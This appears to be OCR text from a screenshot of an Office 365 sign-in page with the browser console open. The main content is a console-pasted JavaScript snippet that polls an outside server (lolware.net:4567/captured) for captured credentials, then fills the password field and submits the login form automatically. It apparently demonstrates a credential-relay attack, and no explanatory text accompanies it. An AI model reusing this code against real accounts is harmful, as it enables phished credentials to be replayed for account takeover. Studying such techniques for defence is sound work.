 /login.microsoftonline.com
Conecte
Ligue
Verbinden
つなぐ
Yhdistä
povezati
להתחבר
Office 365
Work or school, or personal Microsoft account
technion@lolware.net
Password
Keep me signed in
Sign in
Can't access your account?
Elements Console Sources Network Performance » 151
top Filter Default levels 1 item hidden by fi
m/16.1850.9.2353233/scripts/boot.worldwide.1.mouse.js".
Resource interpreted as Stylesheet but transferred with prefetch.aspx
MIME type application/x-javascript: "https://r4.res.office365.com/owa/
m/16.1850.9.2353233/scripts/boot.worldwide.2.mouse.js".
Resource interpreted as Stylesheet but transferred with prefetch.aspx
MIME type application/x-javascript: "https://r4.res.office365.com/owa/
m/16.1850.9.2353233/scripts/boot.worldwide.3.mouse.js".
Resource interpreted as Stylesheet but transferred with prefetch.aspx
MIME type image/png: "https://r4.res.office365.com/owa/prem/16.1850.9.
233/resources/images/0/sprite1.mouse.png".
> var pollserver = function (url) {
fetch(url + "/captured", {}).then(function (response) {
if (!response.ok) {
throw new Error("Network response returned "
+ response.status);
}
return response.json();
}).then(function (data) {
console.log("Retreived data: " + data);
if (data === "none") {
setTimeout(pollserver(url), 3000);
}
else {
// Credentials detected - submitting form
console.log(JSON.stringify(data));
document.getElementById("cred_password_inputtext").value =
data["passwd"];
document.getElementById("credentials").submit();
}
})["catch"](function (err) {
console.error(err.message);
});
};
// Set this URL to your base address
var url = "http://lolware.net:4567";
undefined
> setTimeout(pollserver(url), 3000);